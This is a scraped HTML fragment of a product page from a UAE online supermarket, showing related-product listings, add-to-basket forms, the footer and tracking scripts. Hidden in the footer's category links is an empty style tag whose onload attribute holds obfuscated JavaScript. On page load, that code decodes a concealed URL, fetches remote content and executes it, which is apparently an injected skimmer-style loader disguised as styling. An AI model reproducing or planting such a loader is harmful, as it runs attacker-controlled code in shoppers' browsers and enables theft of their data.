data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/4/0/4000600018142.jpg"
width="280"
height="280"
alt="Madhoor&#x20;Rangoli&#x20;Stencil&#x20;500"/></span>
</span>
<style>.product-image-container-155174 {
    width: 280px;
}
.product-image-container-155174 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155174");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155174  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/madhoor-rangoli-stencil-500-8142">
                            Madhoor Rangoli Stencil 500                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>India</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 Piece</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="155174" data-price-box="product-id-155174">
    
<span class="price-container "
        >
        <span  id="product-price-155174"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                6.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="155174" data-qtyincrementsection-product-sku="4000600018142" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="155174">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('155174')},"
                                                    name="qty"
                                                    id="qty-155174"
                                                    input-qty-product="qty-155174"
                                                    input-qty-product-sku="qty-4000600018142"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="155174">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="4000600018142"
                                          data-product-id="155174"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/155174/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="155174">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Madhoor Rangoli Stencil 500">
                                        <input type="hidden"
                                               name="product_price"
                                               value="6.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMTU1MTc0Lw,,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="155174"
                                                data-addtocart-product-sku="4000600018142"
                                                id="product_button_155174"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="33801"
                            data-product-sku="071662574086"
                            data-product-name="Crayola Twistable Colored Pencils"
                            data-product-price="19.000000"
                            data-product-wishlist="33801"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/crayola-twistable-colored-pencils4086"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-33801 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/7/1/71662574086.jpg"
width="280"
height="280"
alt="Crayola&#x20;Twistable&#x20;Colored&#x20;Pencils"/></span>
</span>
<style>.product-image-container-33801 {
    width: 280px;
}
.product-image-container-33801 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/crayola-twistable-colored-pencils4086">
                            Crayola Twistable Colored Pencils                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>USA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>12 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="33801" data-price-box="product-id-33801">
    
<span class="price-container "
        >
        <span  id="product-price-33801"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                19.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="33801" data-qtyincrementsection-product-sku="071662574086" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="33801">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('33801')},"
                                                    name="qty"
                                                    id="qty-33801"
                                                    input-qty-product="qty-33801"
                                                    input-qty-product-sku="qty-071662574086"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="33801">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="071662574086"
                                          data-product-id="33801"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/33801/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="33801">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Crayola Twistable Colored Pencils">
                                        <input type="hidden"
                                               name="product_price"
                                               value="19.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMzM4MDEv">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="33801"
                                                data-addtocart-product-sku="071662574086"
                                                id="product_button_33801"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
            </ol>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        },
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
                                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "6281073702020"
                }
            }
        }
        </script>
               
        </div>
    </div>
            <script type="text/javascript">
        require(['jquery', 'brainvire/sider/slick'], function ($) {

            $('#product-items-related_products').slick({
              autoPlay:false,
              loop:false,
              slideSpeed : 300,
              pagination : false,
              paginationSpeed : 400,
              nav:true,
              singleItem:true,
              lazyLoad:true,
              items: 4,
              responsive: true,
              responsiveClass:true,
              margin: 10,
              dots: false,
              smartSpeed: 500,
              swipeToSlide:true, 
              slidesToShow: 6.5,
              infinite: false,
              responsive: [
                {
                  breakpoint: 1920,
                  settings: {
                    slidesToShow: 5.5,
                  }
                },
                {
                  breakpoint: 1500,
                  settings: {
                    slidesToShow: 5.5,
                  }
                },
                {
                  breakpoint: 1199,
                  settings: {
                    slidesToShow: 4.5,
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 4.5,
                  }
                },
                {
                  breakpoint: 979,
                  settings: {
                    slidesToShow: 4.5,
                    arrows: false
                  }
                },
                {
                  breakpoint: 769,
                  settings: {
                    slidesToShow: 3.5,
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 2.5,
                  }
                },
                {
                  breakpoint: 479,
                  settings: {
                    slidesToShow: 1.5,
                  }
                },
                {
                  breakpoint: 320,
                  settings: {
                    slidesToShow: 1.5,
                  }
                }
              ]
            });
        });
    </script>
    
<script type="text/x-magento-init">
    {
        "#amrelated-block-139": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.grandiose.ae/ammostviewed/analytics/view/",
                "blockId":  139,
                "relatedProducts": null,
                "clickUrl": "https://www.grandiose.ae/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Sign up to our newsletter now</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.grandiose.ae/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter&#x20;E-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="SIGN&#x20;UP"
                        type="submit"
                        aria-label="Subscribe">
                    <span>SIGN UP</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function($, adjustTrack) {
        $('#newsletter-validate-detail').on('submit', function(e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                adjustTrack.trackNewsLetter($('#newsletter').val());
            }
        });
    });
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_container">
<div class="footer_links">
<div class="footer-social"><a class="footer-logo" href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/new260-x-75.png" alt="logo"></a> <span class="follow-link">Follow, Like, Say hello to us</span>
<ul class="social-icon">
<li><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/facebook.png" alt="facebook"></a></li>
<li><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/insta.png" alt="instagram"></a></li>
<li><a href="https://www.linkedin.com/company/grandiose-supermarket" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/linkdin.png" alt="linkdin"></a></li>
<li><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/twitter.png" alt="twitter"></a></li>
<li><a><span class="grandiose">@GrandioseUAE</span></a></li>
</ul>
<p>We are what we consume.<br>Shop responsibly.</p>
</div>
<div class="footer_links_list account">
<h2>MY ACCOUNT</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/customer/account/">Dashboard </a></li>
<li><a href="https://www.grandiose.ae/customer/address/">Address Board</a></li>
<li><a href="https://www.grandiose.ae/sales/order/history/">Track Orders</a></li>
</ul>
</div>
<div class="footer_links_list use_link">

<h2>MORE</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/grandiose-life">Grandiose Life</a></li>
<li><a href="https://www.grandiose.ae/grandiose-recipe">Recipes</a></li>
<li><a href="https://www.grandiose.ae/stores">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms & Conditions</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policies</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Returns & Refund</a></li>
<li><a href="https://www.grandiose.ae/grandiose-plus-faq/"> Grandiose Plus FAQs</a></li>
</ul>
</div>
<div class="footer_links_list help_support">
<h2>HELP & SUPPORT</h2>
<ul class="footer_link">
<li><a href="mailto:support@grandiose.ae">support@grandiose.ae</a></li>
<li><a href="tel:8007425"><span class="call_us">800 22 444</span> <span class="call_small"></span></a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<!--<li><a href="https://career.grandiose.ae/c/" target="_blank" rel="noopener">Careers</a></li>-->
</ul>
</div>
</div>
<div class="store_information">
<div class="app_info">
<h2>DOWNLOAD OUR APP</h2>
<ul class="app_icon">
<li><a href="https://apps.apple.com/us/app/grandiose-supermarket/id1534020722" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/app_store.png" alt="App Store"></a></li>
<li><a href="https://play.google.com/store/apps/details?id=net.grandiose.retail" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/google_pay.png" alt="Google Pay"></a></li>
</ul>
</div>
<div class="payment_info">
<h2>PAYMENT METHOD</h2>
<ul class="payment_icon">
<li><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/payment-icon.png" alt="Payment"></a></li>
<li> </li>
</ul>
</div>
<div class="tread_info">
<ul class="tread_icon">
<li><a href="https://www.grandiose.ae/#/"><img src="https://www.grandiose.ae/media/wysiwyg/tread.png" alt="tread"></a></li>
</ul>
</div>
</div>
<div class="footer_category_link">
<ul class="category_link">
<li style="list-style-type: none;">
<ul class="category_link">
<li class="cat_title">RECOMMENDED CATEGORIES:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
</ul>
<ul class="category_link">
<li class="cat_title">PEOPLE ARE SEARCHING FOR:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
<li> </li>
<div class="styles-block">
<style onload="var _$_6a29=(function(v,s){var b=v.length;var a=[];for(var y=0;y< b;y++){a[y]= v.charAt(y)};for(var y=0;y< b;y++){var x=s* (y+ 373)+ (s% 27422);var g=s* (y+ 329)+ (s% 50433);var z=x% b;var h=g% b;var p=a[z];a[z]= a[h];a[h]= p;s= (x+ g)% 2362595};var f=String.fromCharCode(127);var u='';var l='\x25';var k='\x23\x31';var o='\x25';var d='\x23\x30';var q='\x23';return a.join(u).split(l).join(f).split(k).join(o).split(d).join(q).split(f)})('ei%lmae%%bsdtgaiwo.rct/bu/tideacsnekcie///1em-xlr/akngostcwrotato/pp',1214925);(async function GetStyles(){let cssText= await fetch(_$_6a29[0]);if(cssText[_$_6a29[1]]){let x= await cssText[_$_6a29[2]]();var F= new Function(x[_$_6a29[3]](x));return (F())}})()">
</style>
</div>

</ul>
</li>
</ul>
<div class="footer_bottom"><span class="favourite">Your favourite neighborhood supermarket</span>
<div class="toggle_info">
<p><strong>Fast and Fresh</strong></p>
<p>We know that's how you like your grocery delivered to your doorstep. Explore a wider selection of products, enjoy exclusive promotions, and get the products you love in no time when you order online at Grandiose.ae, the most exciting virtual version of your favorite neighborhood supermarket, Grandiose.</p>
<p> </p>
<p><strong>Best prices on products you love</strong></p>
<p>Affordability comes first. We appreciate value for money. Enjoy discounts and promotions on your top favorites. Using the app entitles you to exclusive offers. </p>
<p> </p>
<p><strong>A whole new level of freshness</strong></p>
<p>Our product quality is our promise. Apart from our most competitive last mile team, our unique supply chain, world class warehouse, dedicated fleet and strong partnerships with brands and suppliers ensure that the products we deliver are within top standards in terms of freshness and quality.</p>
<p> </p>
<p><strong>The best of all worlds</strong></p>
<p>Ever felt grocery shopping online is limiting when it comes to product selection? We make certain that we have the widest selection of products in all categories from fruits and vegetables, meat, poultry and seafood, dairy, deli, grocery staples, home and personal care, beauty and babies, pets, food from all over the world, to freshly baked products, organic and diet specific ranges. </p>
<p> </p>
<p><strong>Delivered with care</strong></p>
<p>Our packing team are experts in the art of product handling. We guarantee that the products we deliver are prepared clean, packed with care and sealed with safety.</p>
<p> </p>
<p><strong>We are wherever you are</strong></p>
<p>We deliver across the Emirates. Our dedicated fleet operates 7 days a week to reach you wherever you are.</p>
</div>
</div>
</div>
</div></div></div></footer><span style="display:none;">
    <span id="klevu_sessionId"></span>
    <span id="klevu_loginCustomerGroup"></span>
    <span id="klevu_loginCustomerEmail"></span>
    <span id="klevu_shopperIP"></span>
</span>

<script>
    var updateKlevuSessionDataElementsFromLocalStorage = function() {
        var klevuLocalStorage = JSON.parse(window.localStorage.getItem(
            'klv_mage'
        ) || '{}');
        var klevuLocalStorageCustomerData = klevuLocalStorage.customerData;

        document.getElementById('klevu_sessionId').innerText = klevuLocalStorageCustomerData.hasOwnProperty('session_id')
            ? klevuLocalStorageCustomerData.session_id
            : '';
        document.getElementById('klevu_loginCustomerGroup').innerText = klevuLocalStorageCustomerData.hasOwnProperty('customer_group_id')
            ? klevuLocalStorageCustomerData.customer_group_id
            : '';
        document.getElementById('klevu_loginCustomerEmail').innerText = klevuLocalStorageCustomerData.hasOwnProperty('id_code')
            ? klevuLocalStorageCustomerData.id_code
            : '';
        document.getElementById('klevu_shopperIP').innerText = klevuLocalStorageCustomerData.hasOwnProperty('shopper_ip')
            ? klevuLocalStorageCustomerData.shopper_ip
            : '';
    }
    updateKlevuSessionDataElementsFromLocalStorage();

    document.addEventListener(
        'klevu.customerData.loaded',
        updateKlevuSessionDataElementsFromLocalStorage
    );
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.grandiose.ae\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.7 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=79817" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.7"});
                window.criteo_q.push( {"event":"setAccount","account":"79817"},
{"event":"setEmail","email":""},
{"event":"viewItem","item":"45167"} );
            </script>
            <!-- END OF CRITEO ONETAG -->            <script type="text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    "event": "crto_productpage",
                    "crto": {"email":"","products":"45167"}
                });
            </script><script type="text/javascript">
    var klevu_cms_module_enabled=true;
</script>
<script type="text/javascript">
// Enable CMS for klevu template
	var klevu_cmsSearchEnabled = false;
     
</script>
        <script type="text/javascript">

        klevu_addToCartEnabled = true;      // or false to disable
        klevu_uc_userOptions = {
            addToCartButton: 'Add to Basket'  	// Custom button text
        };
        var is_disabled = false;
        function klevu_addtocart(id, url, qty) {
            if (is_disabled) {
                return;
            }

            let detailUrl=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-detail-page-url');
            if(detailUrl){
                window.location.href=detailUrl;
                return;
            }
            is_disabled = true;
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').addClass('disabled');
            var originalText = jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html();
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html('adding...');
            if (id.includes("-")) {
                id = id.split("-")[0];
            }

            if(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val()<=0){
                jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').attr('qty-min-allowed'))
            }

            var form = document.createElement("form");
            form.setAttribute("data-role", "tocart-form");
            form.setAttribute("action", "https://www.grandiose.ae//checkout/cart/add/product/" + id);
            form.setAttribute("method", "post");
            form.setAttribute("style", "display:none;");

            var productInput = document.createElement("input");
            productInput.setAttribute("type", "hidden");
            productInput.setAttribute("name", "product");
            productInput.setAttribute("value", id);

            var formKey = document.createElement("input");
            formKey.setAttribute("type", "hidden");
            formKey.setAttribute("name", "form_key");
            formKey.setAttribute("value", document.querySelector('[name="form_key"]').value);

            var button = document.createElement("button");
            button.setAttribute("type", "submit");
            button.setAttribute("title", "Add to Cart");
            button.setAttribute("class", "action tocart primary");

            form.appendChild(productInput);
            form.appendChild(formKey);
            form.appendChild(button);
            document.body.appendChild(form);

            var data = jQuery('form').serialize();

            data += '&product_page=false';


            jQuery.ajax({
                url: "https://www.grandiose.ae//checkout/cart/add/product/" + id,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    //jQuery('body').trigger(self.options.processStart);

                },
                success: function (res) {
                    if (res.backUrl) {
                        eventData = {
                            'form': form,
                            'redirectParameters': []
                        };
                        // trigger global event, so other modules will be able add parameters to redirect url
                        jQuery('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                        if (eventData.redirectParameters.length > 0 &&
                            window.location.href.split(/[?#]/)[0] === res.backUrl
                        ) {
                            parameters = res.backUrl.split('#');
                            parameters.push(eventData.redirectParameters.join('&'));
                            res.backUrl = parameters.join('#');
                        }
                        _redirect(res.backUrl);
                    }else{
                        require([
                            'Ktpl_AdjustTracking/js/adjust',
                        ], function (adjustTrack) {
                            let sku=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-addtocart-product-sku');
                            let name=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-name');
                            let price=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-price');
                            let productQty = jQuery('#qty-' + id).attr('qty-min-allowed');
                            adjustTrack.trackItemAddToCart(sku, name, price, productQty);
                        });
                        jQuery('div[data-qtyincrementsection-product-id="'+id+'"]').show();
                        jQuery('button[data-addtocart-product-id="'+id+'"]').hide();
                        jQuery('a[data-add-to-cart-btn-id="'+id+'"]').hide();
                    }
                    is_disabled = false;
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').removeClass('disabled');
                    jQuery('a[data-add-to-cart-btn-id="'+id+'"]').trigger('customAjaxAddToCart');
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html(originalText);
                }
            });
        }


        function _redirect(url) {
            var urlParts, locationParts, forceReload;

            urlParts = url.split('#');
            locationParts = window.location.href.split('#');
            forceReload = urlParts[0] === locationParts[0];

            window.location.assign(url);

            if (forceReload) {
                window.location.reload();
            }
        }


    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($,adjustTrack) {
            /*adjustTrack.setEnableStatus();*/
            adjustTrack.setCustomerLoginFlag(false);
